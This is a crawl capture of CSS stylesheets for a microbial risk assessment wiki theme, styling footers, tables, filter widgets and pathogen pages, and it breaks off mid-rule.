.results{position:absolute;top:100%;left:0;width:100%;background:#fff;z-index:1;-webkit-border-bottom-left-radius:28px;border-bottom-left-radius:28px;-webkit-border-bottom-right-radius:28px;border-bottom-right-radius:28px;-webkit-box-shadow:0 27px 43px 0 rgba(0,0,0,.07);box-shadow:0 27px 43px 0 rgba(0,0,0,.07);border:1px solid #B3B1B1;border-top:none;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;-webkit-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;-o-transform-origin:center top;transform-origin:center top}.items-secondary .secondary-right-item .results li{text-align:center;padding:13px 20px;-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;opacity:0}.items-secondary .secondary-right-item .results li:first-of-type{border-top:none!important}.items-secondary .secondary-right-item .results li:not(.show-exp){border-top:1px solid #B3B1B1}.items-secondary .secondary-right-item .results li.show-exp{text-align:right;padding-top:0;margin-top:-3px}.items-secondary .secondary-right-item .results li.show-exp a{font-size:18px;color:#1ccccc;font-family:PNL}.items-secondary .secondary-right-item .results a{font-size:18px;font-family:PNB;color:#423850}.items-secondary .secondary-right-item .results a span{display:block;font-family:PNL}.footer-wrap,.items-secondary .secondary-right-item>div{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}.items-secondary .secondary-right-item>div{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.items-secondary .secondary-right-item>div p{opacity:1}.items-secondary .secondary-right-item>div img{margin-bottom:-15px}.items-secondary .secondary-right-item>div .order{height:51px;width:148px;min-width:148px;margin-left:17px;-webkit-border-radius:25px;border-radius:25px;font-size:14px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;font-family:PNR;-webkit-box-shadow:0 16px 24px 0 rgba(101,67,193,.36);box-shadow:0 16px 24px 0 rgba(101,67,193,.36);color:#fff;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;background:-webkit-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);background:-moz-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);background:-o-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);background:linear-gradient(155deg,#1ccccc 0,#2f8cec 100%)}.items-secondary .secondary-right-item>div .order:hover{-webkit-box-shadow:0 6px 24px 0 rgba(101,67,193,.36);box-shadow:0 6px 24px 0 rgba(101,67,193,.36);-webkit-transform:translateY(6px);-moz-transform:translateY(6px);-ms-transform:translateY(6px);-o-transform:translateY(6px);transform:translateY(6px)}.items-secondary .secondary-right-item.amazon h3{margin-bottom:30px}.items-secondary .secondary-right-item.amazon>div{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:392px;width:100%}.items-secondary .secondary-right-item.amazon>div span{margin:0 6%}.items-secondary .secondary-right-item.amazon>div a{color:#1ccccc;padding-bottom:1px;border-bottom:1px solid #b1e7e8}.footer{background:#242424}.footer-wrap{padding:80px 0 52px;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.footer-center a,.footer-left>div{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}.footer-left{margin-top:22px;max-width:295px;width:100%}.footer-left p{color:#fff;font-size:18px;font-family:PNB;margin-bottom:30px}.footer-left>div{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-left>div a{width:50%;margin-top:23px}.footer-left>div a:nth-of-type(2){text-align:right}.footer-left>div a:last-of-type{width:100%}.footer-center a{width:225px;height:225px;-webkit-border-radius:100%;border-radius:100%;border:1px solid #8d8d8d;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:25px;font-family:PNSB;color:#fff}.footer-center a img{margin-bottom:10px}.footer-center a span{font-family:PNL}.footer-right{max-width:322px;width:100%;margin-top:20px}.footer-right .about{font-size:18px;color:#fff;font-family:PNB;opacity:.8;line-height:30px;margin-bottom:28px}.footer-right .info a,.footer-right .info li,.footer-right .info p{font-family:PNL;line-height:30px;color:#fff;opacity:.8;font-size:18px}.footer-right .info ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.footer-right .info ul li:last-of-type{padding-left:12px;position:relative}.footer-right .info ul li:last-of-type::before{content:'';width:4px;height:4px;top:50%;left:3px;margin-top:-2px;background:#fff;opacity:.8;position:absolute}.footer-right .info a{-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.footer-right .info a:hover{opacity:1}.footer .copyright{text-align:center;font-size:16px;font-family:PNL;color:#fff;opacity:.15;background:#202020;display:block;padding:16px 15px}.about-text{margin-bottom:110px}.about-text p{font-family:PNR;margin-bottom:30px;color:#292929;font-size:16px}.about-text h3{font-family:PNB;color:#292929;margin-bottom:15px}.about-page{padding-bottom:80px;padding-left:15px}.support{padding:65px 0 92px}.support .item--wrap .year{color:#292929;font-size:16px;font-family:PNB;margin-bottom:23px;padding-bottom:15px;border-bottom:1px solid #B3B1B1}.support .item--inner p{color:#696969;font-size:16px;font-family:PNR;margin-bottom:5px}.support .item--inner a{font-size:16px;font-family:PNR;color:#1ccccc;margin-bottom:43px;display:inline-block}.views-exposed-widget.views-widget-filter-field_microbial_group_tid,.views-exposed-widget .year{max-width:135px;width:100%;margin-left:auto}.views-exposed-widget .inner a::after,.views-exposed-widget .inner a::before{width:19px;height:0;border-bottom:1px solid #b2b2b2;margin-top:-1px;top:50%;content:''}.views-exposed-widget label{color:#292929;font-size:14px;font-family:PNB;margin-bottom:20px}.views-exposed-widget .inner a{color:#b2b2b2;font-size:14px;font-family:PNB;position:relative;text-align:center;display:block}.views-exposed-widget .check input[type=checkbox],.views-exposed-widget .show-all::before,.views-exposed-widget .year .check:nth-of-type(n+5){display:none}.views-exposed-widget .inner a::before{position:absolute;left:0}.views-exposed-widget .inner a::after{position:absolute;right:0}.views-exposed-widget .check{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px;padding-top:10px}.views-exposed-widget .check span:first-of-type{color:#696969}.views-exposed-widget .check label span:last-of-type{width:12px;height:12px;border:1px solid #afafaf;position:relative;overflow:hidden;display:inline-block;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.views-exposed-widget .check label span:last-of-type i{position:absolute;left:50%;top:50%;-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);-o-transform:translate(100%,-50%);transform:translate(100%,-50%);font-size:8px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;color:#fff}.views-exposed-widget .check input[type=checkbox]:checked~span:last-of-type{background:#1ccccc;border-color:#1ccccc}.views-exposed-widget .check input[type=checkbox]:checked~span:last-of-type i{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.views-exposed-widget .inner{position:relative}.views-exposed-widget .inner::before{content:'';width:100%;height:20px;background:-webkit-gradient(linear,left bottom,left top,from(#fff),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-o-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%);position:absolute;bottom:35px}.views-exposed-widgets{margin-top:50px}.views-exposed-widget.views-widget-filter-field_microbial_group_tid input[type=checkbox]:checked~span.name{color:#1ccccc}.views-exposed-widget.views-widget-filter-field_microbial_group_tid label{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.views-exposed-widget.views-widget-filter-field_microbial_group_tid a{color:#292929;font-family:PNB;font-size:14px;margin-top:30px;display:inline-block}.views-exposed-widget.views-widget-filter-field_microbial_group_tid .check:nth-of-type(n+6),.response-menu li:last-of-type::after{display:none}.response{padding:70px 0 80px}.response-menu{max-width:105px;width:100%;margin:0 auto}.response-menu li{text-align:right;position:relative;padding:25px 0}.response-menu li::after{content:'';width:30px;height:0;border-bottom:1px solid #B3B1B1;position:absolute;bottom:0;right:0}.response-menu li.active a{opacity:1;font-family:PNB}.response-menu li a{font-size:14px;font-family:PNR;color:#292929;opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.response-menu li a:hover{opacity:1}.response-table{-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04)}.response-table-top{padding:25px 0 15px;font-family:PNB;border-top:1px solid #B3B1B1!important}.response-table-inner,.response-table-top{min-height:74px;padding-left:14px;padding-right:14px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #B3B1B1;border-top:none;color:#292929;font-size:14px}.response-table-inner div,.response-table-top div{padding:0 8px;width:100%;font-size:14px}.response-table-inner div:first-of-type,.response-table-top div:first-of-type{max-width:132px;min-width:91px}.response-table-inner div:nth-of-type(2),.response-table-top div:nth-of-type(2){max-width:96px;min-width:91px}.response-table-inner div:nth-of-type(3),.response-table-top div:nth-of-type(3){max-width:91px}.response-table-inner div:nth-of-type(4),.response-table-inner div:nth-of-type(5),.response-table-inner div:nth-of-type(6),.response-table-top div:nth-of-type(4),.response-table-top div:nth-of-type(5),.response-table-top div:nth-of-type(6){max-width:82px}.response-table-inner div:last-of-type,.response-table-top div:last-of-type{max-width:125px}.response-table-inner{font-family:PNR;color:#696969;padding-top:25px;padding-bottom:15px}.response-table-inner a{display:inline-block;color:#1ccccc;border-bottom:1px solid #d6f3f3;line-height:normal}.response .views-exposed-widget.views-widget-filter-field_microbial_group_tid{margin-top:26px}.about-smooth{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding-top:48px}#myNavbar{position:relative;max-width:100%;}#myNavbar .fixed{position:fixed;min-width:200px;top:0;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}#myNavbar li.active a{opacity:1;font-family:PNSB}#myNavbar a{-webkit-border-radius:0;border-radius:0;background:0 0;color:#292929;font-family:PNR;opacity:.7}.single-items{padding:70px 0}.single-items .item--wrap{padding:33px 36px;margin-bottom:30px;border:1px solid #B3B1B1;display:block;-webkit-border-radius:10px;border-radius:10px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.single-items .item--wrap:hover{-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04)}.single-items .item--wrap h4{color:#292929;font-size:20px;font-family:PNB;margin-bottom:5px}.single-items .item--wrap p{font-family:PNR;font-size:16px}.single-items .item--wrap p span{color:#1ccccc}.single-items .item--wrap p:not(.info){margin-bottom:15px}@media screen and (max-width:991px){.header-menu ul li{padding-left:20px;padding-right:20px}.main-inner .items-tab-top{width:100px;height:100px}.footer-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-left{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-center{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%;margin-bottom:20px}.footer-center a{margin:0 auto;display:block;height:auto;border:0}.footer-right{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.views-exposed-widget .inner a::after,.views-exposed-widget .inner a::before{width:9px}.response-menu{max-width:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.response-menu li{text-align:center;padding-left:15px;padding-right:15px;width:25%}.response-menu li::after{border-bottom:none;width:0;height:50px;border-right:1px solid #B3B1B1;bottom:50%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.about-page .items-tab{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-page .items-tab li{width:33.33333%}}@media screen and (max-width:767px){#mobile-menu,.framework-tabs .items-tab li a{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}#mobile-menu,.footer-wrap,.framework-tabs .items-tab{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal}.banner h1{font-size:46px;line-height:56px}.banner p{font-size:18px}.banner-mod h1{font-size:34px}h2{font-size:29px}h3{font-size:18px}p{font-size:14px!important}#menu.show-menu #mobile-menu span:first-of-type{-webkit-transform:rotate(45deg) translate(2px,-5px);-moz-transform:rotate(45deg) translate(2px,-5px);-ms-transform:rotate(45deg) translate(2px,-5px);-o-transform:rotate(45deg) translate(2px,-5px);transform:rotate(45deg) translate(2px,-5px);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;width:30px}#menu.show-menu #mobile-menu span:nth-of-type(2){-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0}#menu.show-menu #mobile-menu span:last-of-type{width:30px;-webkit-transform:rotate(-45deg) translate(2px,5px);-moz-transform:rotate(-45deg) translate(2px,5px);-ms-transform:rotate(-45deg) translate(2px,5px);-o-transform:rotate(-45deg) translate(2px,5px);transform:rotate(-45deg) translate(2px,5px);-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom}#menu.show-menu>ul{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}#mobile-menu{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:9999;position:relative}.header-menu>ul{position:absolute;top:-28px;right:0;width:100%;display:block;padding-top:70px;background:#fff;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);z-index:9998;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;height:100vh}.header-menu>ul>li.has-child>ul{position:relative;left:0;padding:0 10px;-webkit-box-shadow:none;box-shadow:none}.header-menu>ul>li.has-child>ul a{height:0}.header-menu>ul li.has-child:hover>ul{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.header-menu>ul li.has-child:hover>ul a{height:22px}#myNavbar,.header-menu>ul>li.has-child::before{display:none}.about-page{padding-left:0}.about-smooth{display:block}.about-smooth .about-text{margin-bottom:0}.about-smooth .about-text>div{display:none}.about-smooth .about-text>div:first-of-type{display:block}.about-smooth h3{display:block!important;font-size:29px;text-align:center;font-family:PNR}.about-smooth .framework-tabs ul,.framework-tabs .items-tab li::after,.framework-tabs .items-tab li::before{display:none}.about-smooth h2,.about-smooth h3{padding:15px 0;border:1px solid #B3B1B1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.about-smooth h2.open,.about-smooth h2:hover,.about-smooth h3.open,.about-smooth h3:hover{-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04);border-color:transparent}.framework-tabs .items-tab{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.framework-tabs .items-tab li{width:100%}.framework-tabs .items-tab li a{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.framework-tabs .items-tab-top{margin:0 15px;width:60px;height:60px}.framework-tabs .items-tab-top img{width:30px}.framework-tabs .items-tab-name{text-align:left}.framework-tabs .tab-content>div{padding:14px 20px 20px}.response-table{overflow-x:scroll}.response-table-inner,.response-table-top{min-width:607px}.footer-wrap{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.footer-left{margin-bottom:20px}.footer-left p{margin-bottom:15px}.response{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.response>div:first-of-type{width:-webkit-calc(100% - 50px);width:-moz-calc(100% - 50px);width:calc(100% - 50px)}.response>div:last-of-type{width:50px;padding:0}.response .views-exposed-widget{position:relative;margin-right:0;margin-left:auto}.response .views-exposed-widget form{position:absolute;right:0;top:30px;width:180px;padding:20px 20px 15px 15px;background:#fff;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.response .views-exposed-widget.show.views-exposed-widget form{-webkit-box-shadow:0 5px 79px 0 rgba(0,0,0,.1);box-shadow:0 5px 79px 0 rgba(0,0,0,.1);-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.response .views-exposed-widget{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;border:1px solid #B3B1B1;background:#fff;width:30px;height:30px;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;color:#292929}.response .views-exposed-widget .year{max-width:150px;margin-right:auto}}@media screen and (max-width:520px){.views-exposed-widget.views-widget-filter-field_microbial_group_tid a,.views-exposed-widget label{text-align:center}.single-items,.support{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.single-items>div:first-of-type,.support>div:first-of-type{width:100%}.single-items>div:last-of-type,.support>div:last-of-type{width:50px;padding:0}.single-items .views-exposed-widget,.support .views-exposed-widget{position:relative;margin-right:0;margin-left:auto}.single-items .views-exposed-widget form,.support .views-exposed-widget form{position:absolute;right:0;top:30px;width:180px;padding:20px 20px 15px 15px;background:#fff;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.single-items .views-exposed-widget.show.views-exposed-widget form,.support .views-exposed-widget.show.views-exposed-widget form{-webkit-box-shadow:0 5px 79px 0 rgba(0,0,0,.1);box-shadow:0 5px 79px 0 rgba(0,0,0,.1);-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.single-items .views-exposed-widget,.support .views-exposed-widget{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;border:1px solid #B3B1B1;background:#fff;width:30px;height:30px;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;color:#292929}.single-items .views-exposed-widget.views-widget-filter-field_microbial_group_tid,.single-items .views-exposed-widget .year,.support .views-exposed-widget.views-widget-filter-field_microbial_group_tid,.support .views-exposed-widget .year{max-width:150px;margin-right:auto}.items-secondary .secondary-right-item{padding:30px 20px}.items-secondary .secondary-right-item:not(.amazon)>div{display:block}.items-secondary .secondary-right-item:not(.amazon)>div .order{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin:20px auto 10px}.items-secondary .secondary-right-item>div img{width:118px}.views-exposed-widget.views-widget-filter-field_microbial_group_tid a{display:block}.views-exposed-widget .inner a::after,.views-exposed-widget .inner a::before{width:34px}.single-items .item--wrap{padding:20px 26px}.single-items .item--wrap h4{font-size:16px}}@media screen and (max-width:380px){.footer-right .info ul{display:block}.footer-right .info ul li:last-of-type{padding-left:0}.footer-right .info ul li:last-of-type::before{display:none}}


--- FILE ---
content_type: text/css
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0
body_size: 4947
content:
#top-bar {
    width: 100%;
    margin: 0;
    height: 30px;
    display: table;
    font-size: 17px;
    font-weight: 400;
    padding: .33em .5em;
    -webkit-font-smoothing: antialiased;
    color: #5c5e60;
    position: absolute;
    background-color: #eee;
    box-shadow: 0 1px 3px 2px rgba(0,0,0,0.15);
}
#top-bar.regular {
    height: 30px;
    font-size: 14px;
    padding: .2em .5em;
}
.tb-content-wrapper {
    text-align: center;
    text-align: center;
    position: relative;
    display: table-cell;
    vertical-align: middle;
}
.tb-content-wrapper p {
    margin-top: 0;
    margin-bottom: 0;
}
.tb-text-wrapper {
    margin-right: .67em;
    display: inline-block;
    line-height: 1.3;
}
.tb-text-wrapper .tb-headline-text {
    font-size: 1em;
    display: inline-block;
    vertical-align: middle;
}
#top-bar .tb-cta {
    display: inline-block;
    vertical-align: middle;
    margin: 5px 0;
    color: #ffffff;
    background-color: #1CCCCC;
    border-color: #1CCCCC;
}
.tb-cta-button {
    opacity: 1;
    color: #fff;
    display: block;
    cursor: pointer;
    line-height: 1.5;
    max-width: 22.5em;
    text-align: center;
    position: relative;
    border-radius: 3px;
    white-space: nowrap;
    margin: 1.75em auto 0;
    text-decoration: none;
    padding: 0;
    overflow: hidden;
}
.tb-cta-button .tb-text-holder {
    border-radius: inherit;
    padding: 5px 15px;
}
.tb-close-wrapper {
    display: table-cell;
    width: 1.6em;
}
.tb-close-wrapper .icon-close {
    font-size: 14px;
    top: 15px;
    right: 25px;
    width: 15px;
    height: 15px;
    opacity: .3;
    color: #000;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 15px;
    z-index: 1000;
    text-decoration: none;
}

body {
    font-family: PNR !important;
}

a:hover, a:focus {
    text-decoration: none !important;
}

h1 {
    font-size: 60px !important;
    color: #292929 !important;
}

p {
    font-family: PNR !important;
    opacity: 1 !important;
    font-size: 16px !important;
}

h1, h2, h3, h4, p, ul {
    margin: 0;
}

h1, h2, h3 {
    font-family: PNR;
}

h2, .h2 {
    font-size:25px !important;
    color: #333 !important;
}

h3, .h3 {
    font-size:21px !important;
    color: #3c3c3c;
}

.header-menu>ul li.has-child>a {
	pointer-events:all !important;
}

.header-menu>ul li.has-child>a:hover {
	cursor:pointer !important;
}

.region-content h2, .region-content h3, .region-content h4,.region-content p,.region-content ul {
    margin-bottom:15px !important;
}

.region-content {
    color: #666666 !important;
}

.header-logo a:hover {
    color:white;
    text-decoration:none;
}

.breadcrumbs-container {
    margin-top:-35px;
    background:none;
}

.breadcrumbs {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background: #fff;
}

.breadcrumbs a{
    font-size: 14px;
    text-transform: uppercase;
    font-family: PNR;
    color: #1ccccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.breadcrumb .last a{
    color: #8b8b8b !important;
    pointer-events: none;
}

.breadcrumb {
    background: none !important;
    margin-bottom:0px !important;
}

.item--wrap a{
    color: #1bcbcb; 
}

.field-name-field-microbial-group {
    font-family:PNR !important;
    color:#5a5a5a;
}

.field-label {
    font-family:PNR !important;
}

.field ol li {
    font-family:PNR !important;
}

.field ul li {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info ul li {
    font-family:PNR !important;
    color:#423850 !important;
}

.field {
    font-family:PNR;
    font-size: 16px;
}

.node-pathogen p {
    font-size:16px;
}

#myNavbar .fixed {
	max-width:180px !important; 
}

#myNavbar a.active {
	font-weight:bold !important; 
}

.node-type-pathogen .ncbi-info b {
	color:#000 !important;
} 

.node-type-pathogen #gwpp {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    margin-bottom: 30px !important;
    background-color: #15476f !important;
    color: white !important;
    padding:20px !important;

}

.node-type-pathogen #gwpp .row {
    padding-top: 10px;
}

.node-type-pathogen #gwpp a {
    color: #fff !important; 
}

.node-type-pathogen #gwpp_info a {
    color: #9CC4E4 !important; 
}

.node-type-pathogen #gwpp_info {
    clear: both;
    display: block;
    text-align: right;
    margin-top: 20px;
}

.node-type-pathogen #gwpp h3 {
    color: #fff !important;
}

#ncbi-info {
    border: 1px solid #eee;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

#ncbi-info > div > div {
    padding:30px;
}

.node-type-pathogen .ncbi-info {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;

}
.node-type-pathogen .ncbi-info .container-fluid{
    padding:30px !important;
}

ul.ncbi-pubs {
	list-style-type:disc;
	padding: 0px 20px 0px 20px;
}

.ncbi-title {
    display: block;
    background-color: #34689A;
    height: 50px;
    background-image: url('../images/pubmed_ncbi.png');
    background-repeat:no-repeat;
    background-position: center center;
    background-size:150px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

.wiki-title {
    display: block;
    background-color: #fbfbfb;
    border-bottom: 1px solid #eee;
    height: 50px;
    background-image: url(../images/wiki.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 40px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

#wikiImages {
    border: 1px solid #eee;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    margin-bottom:30px;
}

.node-type-pathogen .view-id-best_fit_model .view-content{
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
